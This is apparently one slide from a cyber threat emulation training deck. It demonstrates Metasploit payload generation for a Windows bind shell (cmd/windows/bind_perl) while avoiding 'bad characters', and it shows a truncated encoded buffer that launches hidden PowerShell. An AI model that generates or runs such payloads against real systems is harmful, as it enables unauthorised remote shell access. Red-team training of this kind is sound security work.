 CTE | Cyber Threat Emulation
Avoid bad characters if you need to.
• Payloads may fail if any “bad characters” are present… remove them!
msf payload(cmd/windows/bind_perl) > generate –b "\x21"
# cmd/windows/bind_perl - 445 bytes
# http://www.metasploit.com
# Encoder: cmd/powershell_base64
# VERBOSE=false, LPORT=1234, RHOST=192.168.229.3
buf =
"\x70\x6f\x77\x65\x72\x73\x68\x65\x6c\x6c\x20\x2d\x77\x20" +
"\x68\x69\x64\x64\x65\x6e\x20\x2d\x6e\x6f\x70\x20\x2d\x65" +
"\x20\x59\x77\x42\x74\x41\x47\x51\x41\x4c\x67\x42\x6c\x41" + . . .
msf payload(cmd/windows/bind_perl) > generate –b "\x20"
[-] Payload generation failed: No encoders encoded the buffer successfully.